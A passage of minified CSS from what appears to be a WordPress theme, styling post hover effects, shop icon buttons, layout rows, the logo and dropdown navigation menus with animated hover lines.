.post_descr{-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border:hover img{-webkit-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); transform:scale(1.1,1.1)}.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{opacity:0;	position:relative;	text-align:center;	margin:0}.post_featured.hover_border .post_info .post_title{font-size:1.2em;	padding:0 0 15px;	-webkit-transform:translateY(-1em); -ms-transform:translateY(-1em); transform:translateY(-1em)}.post_featured.hover_border:hover .post_info .post_title{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_descr{padding:0;	-webkit-transform:translateY(1em); -ms-transform:translateY(1em); transform:translateY(1em)}.post_featured.hover_border:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_border .post_info .post_info_item + .post_info_item:before{content:' ';	display:block;	margin:0.5em 0 0 0}/* Hover Shop (icons) */.post_featured.hover_shop{position:relative;	display:block}.post_item:hover .post_featured.hover_shop .mask,.post_item:hover .post_featured.hover_shop:hover .mask{opacity:1}.post_featured.hover_shop .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop .icons a{pointer-events:all;	position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.2632em !important;	padding:0 !important;	letter-spacing:0 !important;	cursor:pointer;	display:inline-block;	width:2.5em;	height:2.5em;	line-height:2.5em !important;	text-align:center;	border:3px solid #ddd !important;	-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.76em}.product-category .post_featured.hover_shop .icons a{margin-left:0}.post_featured.hover_shop .icons a.added_to_cart{display:none}.post_featured.hover_shop .icons a+a,.post_featured.hover_shop .icons a+a+a{margin-left:1.76em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_shop .icons a.shop_cart:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important}.post_featured.hover_shop .icons a:before,.post_featured.hover_shop .icons a:after{margin:0 !important;	padding:0 !important;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.post_featured.hover_shop .icons a:after{position:absolute;	top:25%;	left:25%;	-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg); -ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg); transform:translateX(-50%) translateY(-50%) rotate(-45deg);	font-size:0.6em}.post_item:hover .post_featured.hover_shop .icons a,.post_featured.hover_shop:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg); transform:translateX(-50%) translateY(-50%) scale(1,1) rotate(45deg);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_item:hover .post_featured.hover_shop .icons a+a,.post_item:hover .post_featured.hover_shop .icons a+a+a,.post_featured.hover_shop:hover .icons a+a,.post_featured.hover_shop:hover .icons a+a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Shop (buttons) */.post_featured.hover_shop_buttons{position:relative;	display:block;	overflow:hidden !important}.post_featured.hover_shop_buttons .mask{display:none}.post_featured.hover_shop_buttons .icons{position:absolute;	z-index:1002;	left:0;	top:0;	width:100%;	height:100%;	pointer-events:none}.post_featured.hover_shop_buttons .icons a{position:absolute;	z-index:10;	left:0;	bottom:-5em;	font-size:1em !important;	letter-spacing:0 !important;	display:block;	text-transform:none !important;	width:50%;	text-align:center;	padding:0.5em 1em !important;	pointer-events:all}.product-category .post_featured.hover_shop_buttons .icons a{width:100%}.post_featured.hover_shop_buttons .icons a.added_to_cart{display:none}.post_featured.hover_shop_buttons .icons a+a,.post_featured.hover_shop_buttons .icons a+a+a{left:50%}.post_featured.hover_shop_buttons .icons a:before{font-family:'fontello' !important;	font-weight:400 !important;	content:'\e93d' !important;	margin-right:0.3em}.post_featured.hover_shop_buttons .icons a.shop_link:before{content:'\e8b5' !important}.post_item:hover .post_featured.hover_shop_buttons .icons a,.post_featured.hover_shop_buttons:hover .icons a{bottom:0;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_layouts_row .sc_layouts_item{margin-top:0.5em !important;	margin-bottom:0.5em !important}.sc_layouts_item{max-width:100%}.sc_layouts_column .sc_layouts_item{display:inline-block; vertical-align:middle; margin-right:1.5em}.sc_layouts_column .sc_layouts_item:last-child{margin-right:0 !important}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.5em; margin-right:0}.sc_layouts_column_align_right .sc_layouts_item:first-child{margin-left:0 !important}.sc_layouts_column_align_left,.sc_layouts_column.sc_layouts_column_align_left .widget,.sc_layouts_column.sc_layouts_column_align_left .widget_title,.sc_layouts_column.sc_layouts_column_align_left .widgettitle{text-align:left}.sc_layouts_column_align_center,.sc_layouts_column.sc_layouts_column_align_center .widget,.sc_layouts_column.sc_layouts_column_align_center .widget_title,.sc_layouts_column.sc_layouts_column_align_center .widgettitle{text-align:center}.sc_layouts_column_align_right,.sc_layouts_column.sc_layouts_column_align_right .widget,.sc_layouts_column.sc_layouts_column_align_right .widget_title,.sc_layouts_column.sc_layouts_column_align_right .widgettitle{text-align:right}@media (max-width:959px){.sc_layouts_column .sc_layouts_item{margin-right:1.25em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:1.25em; margin-right:0}}@media (max-width:767px){.sc_layouts_column:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){width:100% !important}.sc_layouts_column_align_left:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]),	.sc_layouts_column_align_right:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]){text-align:center}}@media (max-width:639px){.sc_layouts_row .sc_layouts_item{margin-top:0 !important; margin-bottom:0 !important}}.sc_layouts_row_delimiter{border-bottom:1px solid #ddd}body.frontpage .sc_layouts_hide_on_frontpage,body.error404 .sc_layouts_hide_on_frontpage{display:none !important}@media (min-width:1680px){.hide_on_desktop,	.sc_layouts_hide_on_desktop{display:none !important}}@media (min-width:1168px) and (max-width:1679px){.hide_on_notebook,	.sc_layouts_hide_on_notebook{display:none !important}}@media (min-width:768px) and (max-width:1167px){.hide_on_tablet,	.sc_layouts_hide_on_tablet{display:none !important}}@media (max-width:767px){.hide_on_mobile,	.sc_layouts_hide_on_mobile{display:none !important}}.sc_layouts_row .vc_separator{margin-top:3em !important;	margin-bottom:3em !important}.sc_layouts_iconed_text{white-space:nowrap}.sc_layouts_item_link{display:block}.sc_layouts_item_icon{font-size:2.25em;	line-height:1.1em;	display:inline-block;	vertical-align:middle;	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_item_details{display:inline-block;	vertical-align:middle;	white-space:normal}.sc_layouts_item_icon + .sc_layouts_item_details{margin-left:0.5em}.sc_layouts_column_icons_position_left .sc_layouts_item_details{text-align:left}.sc_layouts_column_icons_position_right .sc_layouts_item_details{text-align:right}.sc_align_center .sc_layouts_item_details{text-align:center}.sc_layouts_item_details_line1,.sc_layouts_item_details_line2{display:block}.sc_layouts_item_details_line1{font-weight:300;	font-size:13px;	line-height:16px}.sc_layouts_item_details_line2{font-weight:600;	font-size:16px;	line-height:21px}@media (max-width:959px){.sc_layouts_item_details_line1{font-size:12px; line-height:16px}.sc_layouts_item_details_line2{font-size:15px; line-height:20px}}@media (max-width:767px){.sc_layouts_item_details_line1{font-size:11px; line-height:14px}.sc_layouts_item_details_line2{font-size:13px; line-height:18px}}@media (max-width:479px){.sc_layouts_row_type_compact .sc_layouts_item_details,	.sc_layouts_row_type_normal .sc_layouts_item_details{display:none}}.sc_layouts_column_icons_position_right .sc_layouts_item:after{content:' ';	width:100%;	height:0;	clear:both}.sc_layouts_column_icons_position_right .sc_layouts_item_icon{float:right;	margin-left:0.4em;	margin-right:0}.sc_layouts_column_icons_position_right .sc_layouts_item_details{float:right}/* Row type:Narrow-------------------------------------------------- */.sc_layouts_row_type_narrow{font-size:13px;	line-height:19px;	padding:0.5em 0}@media (max-width:959px){.sc_layouts_row_type_narrow{font-size:12px; line-height:18px}}@media (max-width:767px){.sc_layouts_row_type_narrow{font-size:11px; line-height:16px}}.sc_layouts_row_type_narrow .sc_layouts_item{font-size:0.8667em;	line-height:1.4615em;	letter-spacing:0}.sc_layouts_row_type_narrow .sc_layouts_item_icon,.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_narrow .socials_wrap{margin:0 -8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 8px 0 0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border:1px solid #efa758;	color:#efa758;	text-transform:uppercase;	font-size:11px;	font-weight:400;	padding:1em 2em;	letter-spacing:0;	vertical-align:top}/* Row type:Compact-------------------------------------------------- */.sc_layouts_row_type_compact{padding:0.75em 0}.sc_layouts_row_type_compact .sc_layouts_item,.sc_layouts_row_type_normal .sc_layouts_item{letter-spacing:0}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:1.25em;	font-weight:400}.sc_layouts_row_type_compact .sc_layouts_item input[type="text"]{font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.sc_layouts_row_type_compact .sc_layouts_item_details_line2{display:inline-block;	font-size:inherit;	font-weight:inherit;	line-height:inherit}.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:0.5em}.sc_layouts_row_type_compact .socials_wrap{margin:0 -10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 10px 0 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	font-size:15px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon{width:1.2em;	height:1.2em}.sc_layouts_row_type_compact .sc_button{background-color:#efa758;	color:#fff;	font-size:12px;	font-weight:400;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}/* Row type:Normal-------------------------------------------------- */.sc_layouts_row_type_normal{padding:2em 0}.sc_layouts_row_type_normal .sc_button{background-color:#efa758;	color:#fff;	font-size:11px;	font-weight:600;	padding:1.5em 3em;	letter-spacing:0.5px;	vertical-align:top}.sc_layouts_row_fixed_placeholder{display:none}.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder{display:block}.sc_layouts_row_fixed_on{position:fixed;	z-index:100002;	top:0;	left:-15px;	right:-15px;	margin:0 !important;	background-color:#fff}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100001}.sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on ~ .sc_layouts_row_fixed_on{z-index:100000}@media (max-width:767px){.sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always){position:absolute}}.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,.sc_layouts_row_type_normal.sc_layouts_row_fixed_on{padding-top:0;	padding-bottom:0}.sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img,.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img{max-height:40px}.sc_layouts_flex{box-sizing:border-box; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap}.sc_layouts_flex>.sc_layouts_column{display:flex}.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item{display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; -webkit-box-orient:vertical; -webkit-box-direction:normal; -webkit-box-flex:1; -webkit-flex-grow:1; -ms-flex-positive:1; flex-grow:1; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.sc_layouts_flex.sc_layouts_columns_stretch{-webkit-align-content:stretch; -ms-flex-line-pack:stretch; align-content:stretch}.sc_layouts_flex.sc_layouts_columns_top{-webkit-align-content:flex-start; -ms-flex-line-pack:start; align-content:flex-start}.sc_layouts_flex.sc_layouts_columns_bottom{-webkit-align-content:flex-end; -ms-flex-line-pack:end; align-content:flex-end}.sc_layouts_flex.sc_layouts_columns_middle{-webkit-align-content:center; -ms-flex-line-pack:center; align-content:center}.sc_layouts_flex.sc_layouts_columns_bottom:after,.sc_layouts_flex.sc_layouts_columns_middle:after,.sc_layouts_flex.sc_layouts_columns_top:after{content:''; width:100%; height:0; overflow:hidden; visibility:hidden; display:block}.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:start; -webkit-justify-content:flex-start; -ms-flex-pack:start; justify-content:flex-start}.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:start; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start}.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:end; -webkit-justify-content:flex-end; -ms-flex-pack:end; justify-content:flex-end}.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:end; -webkit-align-items:flex-end; -ms-flex-align:end; align-items:flex-end}.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item{-webkit-box-pack:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center}.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column{-webkit-box-align:center; -webkit-align-items:center; -ms-flex-align:center; align-items:center}.custom-logo-link img,.sc_layouts_logo img{max-height:80px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:60px}.sc_layouts_row_type_narrow .custom-logo-link img,.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:40px}@media (max-width:1439px){.custom-logo-link img,	.sc_layouts_logo img{max-height:60px; width:auto}.sc_layouts_row_type_compact .custom-logo-link img,	.sc_layouts_row_type_compact .sc_layouts_logo img{max-height:40px}.sc_layouts_row_type_narrow .custom-logo-link img,	.sc_layouts_row_type_narrow .sc_layouts_logo img{max-height:30px}}.sc_layouts_logo .logo_text{display:block}.sc_layouts_logo .logo_slogan{display:block;	font-size:12px;	line-height:15px;	letter-spacing:0px}.sc_layouts_item_menu_mobile_button,.sc_layouts_menu_mobile_button{display:none !important}.sc_layouts_menu_mobile_button .sc_layouts_item_icon{font-size:2em}.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before{line-height:1.2em}.sc_layouts_menu_mobile_button_burger:not(.without_menu){display:inline-block !important}@media (max-width:767px){.sc_layouts_item_menu_mobile_button,	.sc_layouts_menu_mobile_button{display:inline-block !important}}/* Menu:common rules----------------------------------------- */.sc_layouts_menu{position:relative;	z-index:1000;	overflow:hidden;	visibility:hidden;	max-height:3em}.sc_layouts_menu.inited{overflow:visible;	visibility:visible;	max-height:none}.sc_layouts_menu_nav,.sc_layouts_menu_nav ul{display:inline-block;	margin:0;	padding:0;	list-style-type:none}.sc_layouts_menu_nav:after,.sc_layouts_menu_nav ul:after{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_layouts_menu_nav li{margin:0;	position:relative}.sc_layouts_menu_nav li>a{display:block;	position:relative}.sc_layouts_menu_nav{text-align:left;	vertical-align:middle;	padding-left:0 !important}.sc_layouts_menu_nav>li{position:relative;	float:left;	z-index:20}.sc_layouts_menu_nav>li+li{z-index:19}.sc_layouts_menu_nav>li+li+li{z-index:18}.sc_layouts_menu_nav>li+li+li+li{z-index:17}.sc_layouts_menu_nav>li+li+li+li+li{z-index:16}.sc_layouts_menu_nav>li+li+li+li+li+li{z-index:15}.sc_layouts_menu_nav>li+li+li+li+li+li+li{z-index:14}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li{z-index:13}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li{z-index:12}.sc_layouts_menu_nav>li+li+li+li+li+li+li+li+li+li{z-index:11}.sc_layouts_menu_nav>li>a{padding:1em;	position:relative;	color:#333;	-webkit-transition:color .3s ease,background-color .3s ease,border-color .3s ease; -ms-transition:color .3s ease,background-color .3s ease,border-color .3s ease; transition:color .3s ease,background-color .3s ease,border-color .3s ease}.sc_layouts_menu_nav>li>a:hover,.sc_layouts_menu_nav>li.sfHover>a,.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a{font-weight:600}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:2em}.sc_layouts_menu_nav>li.menu-item-has-children>a:after{content:'\e882';	font-family:'trx_addons_icons';	font-weight:normal;	display:inline-block;	position:absolute;	top:50%;	right:1em;	z-index:1;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{content:'\e884';	font-family:'trx_addons_icons';	font-weight:normal;	position:absolute;	right:1em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav li[class*="icon-"]:before{-webkit-transition:color .3s ease; -ms-transition:color .3s ease; transition:color .3s ease}.sc_layouts_menu_nav>li[class*="icon-"]>a{padding-left:2em}.sc_layouts_menu_nav>li[class*="icon-"]:before{position:absolute;	display:inline-block;	z-index:1;	left:0.5em;	top:0;	padding:1em 0;	width:1em;	line-height:inherit}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]:before{position:static;	margin:0 0 0 0.5em;	float:left}.sc_layouts_menu_nav>li[class*="columns-"][class*="icon-"]>a{float:left;	margin-left:-1.5em}.sc_layouts_menu_nav li[class*="image-"]>a{background-position:1em center;	background-repeat:no-repeat;	background-size:1em;	padding-left:2.3em}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{position:absolute;	display:none;	z-index:10000;	width:13em;	padding:1.4em 0;	text-align:left;	background-color:#f0f0f0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2)}.sc_layouts_menu_nav>li li.menu-delimiter{margin-top:0.5em;	padding-top:0.5em;	border-top:1px solid #f0f0f0; text-align:center;	height:0;	overflow:hidden}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.6em 1.5em;	color:#333}.sc_layouts_menu_nav>li li>a:hover,.sc_layouts_menu_nav>li li.sfHover>a,.sc_layouts_menu_nav>li li.current-menu-item>a,.sc_layouts_menu_nav>li li.current-menu-parent>a,.sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efa758}.sc_layouts_menu_nav>li li[class*="icon-"]>a>span{display:inline-block;	padding-left:1.5em}.sc_layouts_menu_nav>li li[class*="icon-"]:before{position:absolute;	z-index:1;	left:1.5em;	top:50%;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	color:#333}.sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.sc_layouts_menu_nav>li li.current-menu-item:before,.sc_layouts_menu_nav>li li.current-menu-parent:before,.sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efa758}.sc_layouts_menu_nav>li li[class*="image-"]>a{background-position:1.6667em center;	padding-left:3em}.sc_layouts_menu_nav>li>ul{top:4.2em;	left:0}.sc_layouts_menu_nav>li:last-child>ul,.sc_layouts_column_align_right .sc_layouts_menu_nav>li.menu-collapse>ul{left:auto;	right:0}.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:13em;	top:-1.4em;	margin:0 0 0 2px;	background-color:#f0f0f0}.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-13em;	margin:0 0 0 -2px}.sc_layouts_menu_nav>li[class*="columns-"]{position:static}.sc_layouts_menu_nav>li[class*="columns-"]>ul{left:0;	right:0;	width:100%;	margin-left:0}.sc_layouts_menu_nav ul li.columns-2>ul{width:26em}.sc_layouts_menu_nav ul li.columns-2>ul.submenu_left{left:-26em}.sc_layouts_menu_nav ul li.columns-3>ul{width:39em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left{left:-39em}.sc_layouts_menu_nav ul li.columns-4>ul{width:52em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left{left:-52em}.sc_layouts_menu_nav ul li.columns-5>ul{width:65em}.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-65em}.sc_layouts_menu_nav li[class*="columns-"]>ul>li{display:inline-block;	vertical-align:top}.sc_layouts_menu_nav li.columns-2>ul>li{width:50%}.sc_layouts_menu_nav li.columns-3>ul>li{width:33.3333%}.sc_layouts_menu_nav li.columns-4>ul>li{width:25%}.sc_layouts_menu_nav li.columns-5>ul>li{width:20%}@media (max-width:1279px){.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:39em}.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-39em}.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:33.3333%}}@media (max-width:959px){	.sc_layouts_menu_nav ul li.columns-3>ul,	.sc_layouts_menu_nav ul li.columns-4>ul,	.sc_layouts_menu_nav ul li.columns-5>ul{width:26em}.sc_layouts_menu_nav ul li.columns-3>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-4>ul.submenu_left,	.sc_layouts_menu_nav ul li.columns-5>ul.submenu_left{left:-26em}.sc_layouts_menu_nav li.columns-3>ul>li,	.sc_layouts_menu_nav li.columns-4>ul>li,	.sc_layouts_menu_nav li.columns-5>ul>li{width:50%}}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a{font-weight:600;	font-size:1.0769em}.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:after{display:none}.sc_layouts_menu_nav li[class*="columns-"]>ul ul{position:static !important;	display:block !important;	margin-left:0;		padding:0;	left:auto;	top:auto;	width:auto;	vertical-align:top;	opacity:1 !important;	-webkit-transform:none !important; -ms-transform:none !important; transform:none !important;	-webkit-box-shadow:none !important; -ms-box-shadow:none !important; box-shadow:none !important}.sc_layouts_row_fixed_on{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 2px 10px 0 rgba(0,0,0,0.2); box-shadow:0 2px 10px 0 rgba(0,0,0,0.2)}.sc_layouts_dropdown>li>ul{top:3.2em;	left:-1.5em}.sc_layouts_column_align_right .sc_layouts_dropdown>li>ul{left:auto;	right:-1.5em}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a{padding:0}.sc_layouts_dropdown li.menu-item.menu-item-has-children>a:after{position:static;	display:inline-block;	vertical-align:middle;	margin-left:0.3em;	-webkit-transform:none; -ms-transform:none; transform:none}.sc_layouts_menu_mobile_button_burger{position:relative}.sc_layouts_menu_popup{position:absolute;	z-index:1000;	top:2.4em;	left:50%;	display:none;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.sc_layouts_menu_popup .sc_layouts_menu_nav{position:relative;	left:0;	top:0}.sc_layouts_menu_popup .sc_layouts_menu_nav>li{display:block;	float:none}.sc_layouts_menu_nav .menu-collapse{display:none}.sc_layouts_menu_nav .menu-collapse>a{position:relative;	text-align:center}.sc_layouts_menu_nav .menu-collapse>a:before{position:relative;	z-index:2;	left:1px;	top:0;	-webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}.sc_layouts_menu_nav .menu-collapse>a:after{content:' ';	position:absolute;	z-index:1;	left:50%;	top:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	display:block;	width:2em;	height:2em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background-color:#f7f7f7}.menu_hover_slide_line>ul>li#blob,.menu_hover_slide_box>ul>li#blob{position:absolute;	top:0;	z-index:1;	opacity:0;	-webkit-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); -ms-transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); transition:all 500ms cubic-bezier(0.175,0.885,0.320,1.275); }.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,.menu_hover_slide_line>ul>li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover{background-color:transparent;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.menu_hover_slide_line>ul>li#blob{height:1px;	margin-top:3em}.menu_hover_zoom_line>ul>li>a{position:relative}.menu_hover_zoom_line>ul>li>a:before{content:"";	height:1px;	position:absolute;	margin-left:0.25em;	top:3em;	left:50%;	-webkit-transition:all 0.1s ease; -ms-transition:all 0.1s ease; transition:all 0.1s ease;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	width:0}.menu_hover_zoom_line>ul>li>a:hover:before,.menu_hover_zoom_line>ul>li.sfHover>a:before,.menu_hover_zoom_line>ul>li.current-menu-item>a:before,.menu_hover_zoom_line>ul>li.current-menu-parent>a:before,.menu_hover_zoom_line>ul>li.current-menu-ancestor>a:before{width:80%}.menu_hover_path_line>ul>li>a{position:relative}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after,.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after{content:' ' !important;	position:absolute;	-webkit-transition:-webkit-transform 0.1s; -ms-transition:-ms-transform 0.1s; transition:transform 0.1s;	-webkit-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); -ms-transition-timing-function:cubic-bezier(1,0.68,0.16,0.9); transition-timing-function:cubic-bezier(1,0.68,0.16,0.9)}.menu_hover_path_line>ul>li:before,.menu_hover_path_line>ul>li:after{top:0.5em;	bottom:0.5em;	width:1px;	-webkit-transform:scale3d(1,0,1); -ms-transform:scale3d(1,0,1); transform:scale3d(1,0,1)}.menu_hover_path_line>ul>li:before{left:0.2em;	-webkit-transform-origin:50% 100%; -ms-transform-origin:50% 100%; transform-origin:50% 100%}.menu_hover_path_line>ul>li:after{right:0.2em;	-webkit-transform-origin:50% 0%; -ms-transform-origin:50% 0%; transform-origin:50% 0%}.menu_hover_path_line>ul>li>a:before,.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{left:0.2em;	right:0.2em;	height:1px;	-webkit-transform:scale3d(0,1,1); -ms-transform:scale3d(0,1,1); transform:scale3d(0,1,1)}.menu_hover_path_line>ul>li>a:before{top:0.5em;	bottom:auto;	-webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%}.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{top:auto;	bottom:0.5em;	-webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%}/* Delays (first reverse,then current) */.menu_hover_path_line>ul>li>a:after,.menu_hover_path_line>ul>li.menu-item-has-children>a:after{-webkit-transition-delay:0.3s; -ms-transition-delay:0.3s; 